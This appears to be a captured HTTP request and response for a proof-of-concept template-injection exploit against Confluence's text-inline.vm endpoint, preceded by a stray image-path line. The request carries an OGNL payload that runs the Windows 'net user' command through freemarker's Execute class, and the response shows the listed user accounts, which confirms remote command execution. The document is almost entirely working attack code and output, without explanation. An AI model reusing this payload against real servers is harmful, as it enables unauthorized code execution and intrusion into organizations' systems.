 POST /template/aui/text-inline.vm HTTP/1.1
Host: 8090
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 284
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionConte
xt@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"net user"}))
HTTP/1.1 200
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Confluence-Request-Time: 1707148537597
Set-Cookie: JSESSIONID=85892DA2D865E64E28BFBD8FE78A113F; Path=/; HttpOnly
Content-Encoding: gzip
Vary: User-Agent
X-Accel-Buffering: no
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Transfer-Encoding: chunked
Date:
Connection: close
User accounts for
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed successfully.
<!DOCTYPE html>
<html lang="en-GB" >
<head>
<title> - Confluence</title>